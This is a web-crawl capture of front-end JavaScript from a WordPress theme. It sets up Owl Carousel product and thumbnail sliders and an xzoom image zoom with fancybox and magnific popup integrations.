    jQuery('.product-list-cat .owl-prev').html('<i class="fa fa-angle-left"></i>');
    jQuery('.product-list-cat .owl-next').html('<i class="fa fa-angle-right"></i>');

    $('.thongtin-huuich').owlCarousel({
        loop: false,
        nav: true,
        autoplay: true,
        dots: false,
        responsive: {
            0: {
                items: 2
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            }
        },
        margin:20
    });

    jQuery('.thongtin-huuich .owl-prev').html('<i class="fa fa-angle-left"></i>');
    jQuery('.thongtin-huuich .owl-next').html('<i class="fa fa-angle-right"></i>');
    

});

$(document).ready(function() {

    var sync1 = $("#sync1");
    var sync2 = $("#sync2");
    var slidesPerPage = 5; //globaly define number of elements per page
    var syncedSecondary = true;

    sync1.owlCarousel({
        items : 1,
        slideSpeed : 2000,
        nav: false,
        autoplay: true,
        dots: true,
        loop: true
    }).on('changed.owl.carousel', syncPosition);

    sync2
        .on('initialized.owl.carousel', function () {
            sync2.find(".owl-item").eq(0).addClass("current");
        })
        .owlCarousel({
            items : slidesPerPage,
            dots: false,
            nav: true,
            smartSpeed: 200,
            slideSpeed : 500,
            slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
            responsiveRefreshRate : 100,
            margin: 10
        }).on('changed.owl.carousel', syncPosition2);

    function syncPosition(el) {
        var count = el.item.count-1;
        var current = Math.round(el.item.index - (el.item.count/2) - .5);

        if(current < 0) {
            current = count;
        }
        if(current > count) {
            current = 0;
        }

        //end block

        sync2
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = sync2.find('.owl-item.active').length - 1;
        var start = sync2.find('.owl-item.active').first().index();
        var end = sync2.find('.owl-item.active').last().index();

        if (current > end) {
            sync2.data('owl.carousel').to(current, 100, true);
        }
        if (current < start) {
            sync2.data('owl.carousel').to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if(syncedSecondary) {
            var number = el.item.index;
            sync1.data('owl.carousel').to(number, 100, true);
        }
    }

    sync2.on("click", ".owl-item", function(e){
        e.preventDefault();
        var number = $(this).index();
        sync1.data('owl.carousel').to(number, 300, true);
    });

    jQuery('#sync2 .owl-prev').html('<i class="fa fa-angle-left"></i>');
    jQuery('#sync2 .owl-next').html('<i class="fa fa-angle-right"></i>');
});

--- FILE ---
content_type: application/javascript
request_url: http://tinhbotnghe.net.vn/wp-content/themes/samnam/js/setup.js?ver=5.8.6
body_size: 703
content:
(function ($) {
    jQuery(document).ready(function() {
        $('.xzoom, .xzoom-gallery').xzoom({zoomWidth: 400, title: true, tint: '#333', Xoffset: 15});
        //Integration with hammer.js
        var isTouchSupported = 'ontouchstart' in window;

        if (isTouchSupported) {
            //If touch device
            $('.xzoom').each(function(){
                var xzoom = $(this).data('xzoom');
                xzoom.eventunbind();
            });
            
            // $('.xzoom').each(function() {
            //     var xzoom = $(this).data('xzoom');
            //     $(this).hammer().on("tap", function(event) {
            //         event.pageX = event.gesture.center.pageX;
            //         event.pageY = event.gesture.center.pageY;
            //         var s = 1, ls;
    
            //         xzoom.eventmove = function(element) {
            //             element.hammer().on('drag', function(event) {
            //                 event.pageX = event.gesture.center.pageX;
            //                 event.pageY = event.gesture.center.pageY;
            //                 xzoom.movezoom(event);
            //                 event.gesture.preventDefault();
            //             });
            //         }
    
            //         xzoom.eventleave = function(element) {
            //             element.hammer().on('tap', function(event) {
            //                 xzoom.closezoom();
            //             });
            //         }
            //         xzoom.openzoom(event);
            //     });
            // });
        } else {
            //If not touch device

            //Integration with fancybox plugin
            $('#xzoom-fancy').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                $.fancybox.open(xzoom.gallery().cgallery, {padding: 0, helpers: {overlay: {locked: false}}});
                event.preventDefault();
            });
           
            //Integration with magnific popup plugin
            $('#xzoom-magnific').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                var gallery = xzoom.gallery().cgallery;
                var i, images = new Array();
                for (i in gallery) {
                    images[i] = {src: gallery[i]};
                }
                $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                event.preventDefault();
            });
        }
    });
})(jQuery);